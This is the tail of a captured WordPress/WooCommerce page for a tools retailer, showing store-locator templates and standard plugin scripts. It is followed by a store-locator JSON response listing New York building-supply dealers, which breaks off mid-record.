hcj2-reset-my-location" id="locatoraid-search-form-reset-location" style="display: none;"/></div></div></div></div></div><div class="hc-block hc-mt2"><a class="hcj2-more-results" id="locatoraid-search-more-results" style="display: none; cursor: pointer;">More Results</a></div></div></form></div></div><div id="locatoraid-map-list-container"><div id="hclc_grid"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="hclc_map_600" class="hclc_map_class hc-mb3-xs hc-border" style="height: 400px; width: 100%;"></div><div id="hclc_map_600_template" style="display: none;">&lt;div class=&quot;hc-black hc-bg-lightsilver hc-p2 hc-rounded lpr-location lpr-location-inmap&quot;&gt;&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}&lt;/div&gt;</div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div id="hclc_list_141" class="hclc_list_class hc-mb3-xs hc-relative" style="height: 400px; overflow-y: scroll; display: none;" data-group-jump="0" data-list-style="height: 400px; overflow-y: scroll;"></div><div id="hclc_list_141_template" style="display: none;">{{priority}}&lt;!-- highlight featured listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 hc-border-green lpr-location lpr-location-inlist lpr-location-featured&quot;&gt;{{:priority}}&lt;!-- regular listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 lpr-location lpr-location-inlist&quot;&gt;{{/priority}}&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}{{priority}}&lt;/div&gt;{{:priority}}&lt;/div&gt;{{/priority}}</div><div style="display: none;" id="hclc_list_141_template_no_results">&lt;div class=&quot;hc-p2 hc-border hc-rounded&quot;&gt;No Results&lt;/div&gt;</div></div></div></div></div><div style="margin: 1em auto; text-align: center; font-size: .7em; opacity: .5;"><a target="_blank" href="https://www.locatoraid.com/">Create store locator</a> by Locatoraid</div>
</div>
		</aside></div>                </div><!--.modal-content-->
            </div>
        </div><!--#at-shortcode-bootstrap-modal-->

        </div><!-- #page -->
    
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-field\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>	
	var loading_img_path="https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/images/ajax-loader.gif";
    jQuery('.wqoecf_enquiry_button').on('click', function () {
			jQuery('body').append('<div class="wqoecf_loading"><img src="'+loading_img_path+'" class="wqoecf_loader"></div>');
			var loading = jQuery('.wqoecf_loading');
			loading.show();
			var ajaxurl = "https://www.hometaitools.com/wp-admin/admin-ajax.php";
			var product_id=jQuery(this).attr('data-product-id');
			var form_id=jQuery(this).attr('data-enquiry-form');
			  jQuery.ajax({
					url: ajaxurl,
					data: {
						action: 'quote_enquiry_contact_form',
						product_id: product_id,
						form_id: form_id
					},
					type: 'POST',
					success: function(data){
						
						var loading = jQuery('.wqoecf_loading');
						loading.remove();
						var wqoecf_form_data = jQuery.parseJSON(data);
						jQuery('body').append(wqoecf_form_data.form);
						jQuery('div.wqoecf-pop-up-box .wpcf7').prepend('<p class="wqoecf_form_title">Product Enquiry</p>');
						jQuery('div.wqoecf-pop-up-box .wpcf7 span.product-name input').val(wqoecf_form_data.product_title);
						
						wpcf7.initForm(jQuery('.wpcf7 > form')); 
						var urL = jQuery('.wpcf7 > form').attr('action').split('#');
						jQuery('.wpcf7 > form').attr('action', "#" + urL[1]);
						document.addEventListener( 'wpcf7mailsent', function( event ) {	location.reload();}, false );	
						jQuery('.wqoecf-pop-up-box div.wpcf7>form input[name="product-name"]').attr('readonly', true);
						
					}
				
			});
			
	});

function wqoecf_hide(){
	
	jQuery('.wqoecf-pop-up-box').remove();

}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='select2-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hc2-style-hc-css' href='https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/css/hc.css?ver=3940' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.hometaitools.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hometaitools.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_64f593cf704d77b76e28ed95f4fd5ada","fragment_name":"wc_fragments_64f593cf704d77b76e28ed95f4fd5ada","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.min.js?ver=1760236659" id="slick-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/core/js/skip-link-focus-fix.js?ver=1760236659" id="construction-field-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/js/bootstrap.min.js?ver=1760236659" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/wow/js/wow.min.js?ver=1760236659" id="wow-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1760236659" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="construction-field-custom-js-extra">
/* <![CDATA[ */
var construction_field_ajax = {"ajaxurl":"https:\/\/www.hometaitools.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/js/construction-field-custom.js?ver=1760236659" id="construction-field-custom-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/inc/dist/scripts.js?ver=1760236659" id="home-scripts-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.69" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products....","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.hometaitools.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6" id="selectWoo-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-hc-js"></script>
<script type="text/javascript" id="hc2-script-gmaps-js-extra">
/* <![CDATA[ */
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","language":"","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/modules/maps_google/assets/js/gmaps.js?ver=6.8.3" id="hc2-script-gmaps-js"></script>
<script type="text/javascript" id="hc2-script-lc_front-js-extra">
/* <![CDATA[ */
var hc2_lc_front_vars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/front/assets/js/front.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc_front-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/directions.front/assets/js/directions.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc-directions-front-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6287eb7e7ab849cb891efd0f7203379d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-22 12:22:31 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hometaitools.com/index.php?hcs=locatoraid&hcrand=7900&hca=search%3Asearch%2F%2Fproduct%2F_PRODUCT_%2Flat%2F%2Flng%2F%2Flimit%2F2000
body_size: 3710
content:

{"search":"","search_coordinates":[],"results":[{"id":"35","name":"104  Plumbing Supply","street1":"103-02 Rockaway Blvd","street2":"","city":"Ozone Park","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-322-2922\" target=\"_blank\">718-322-2922<\/a>","website":null,"priority":"1","mapicon":"","latitude":"40.679193","longitude":"-73.8361099","address":"103-02 Rockaway Blvd<br>\r\nOzone Park NY 11419<br>\r\nU.S","website_url":""},{"id":"30","name":"108 Th Street Lumber Corp","street1":"49-20 108 th Street","street2":"","city":"Corona","state":"NY","zip":"11368","country":"U.S.","phone":"<a href=\"tel:718-592-7020\" target=\"_blank\">718-592-7020<\/a>","website":null,"mapicon":"","latitude":"40.7446701","longitude":"-73.8559343","address":"49-20 108 th Street<br>\r\nCorona NY 11368<br>\r\nU.S.","website_url":""},{"id":"3","name":"123 Chrystie Corp","street1":"123-125 Chrystie Street","street2":"","city":"NYC","state":"NY","zip":"10002","country":"U.S.","phone":"<a href=\"tel:212-431-5558\" target=\"_blank\">212-431-5558<\/a>","website":null,"mapicon":"","latitude":"40.7189205","longitude":"-73.99368390000001","address":"123-125 Chrystie Street<br>\r\nNYC NY 10002<br>\r\nU.S.","website_url":""},{"id":"20","name":"3 KHAN Building Material","street1":"161 Neptune Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11235","country":"U.S.","phone":"<a href=\"tel:718-934-0213\" target=\"_blank\">718-934-0213<\/a>","website":null,"mapicon":"","latitude":"40.5822624","longitude":"-73.9593772","address":"161 Neptune Ave<br>\r\nBrooklyn NY 11235<br>\r\nU.S.","website_url":""},{"id":"18","name":"8 Ave Tile & Flooring Inc","street1":"813 63 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-238-5095\" 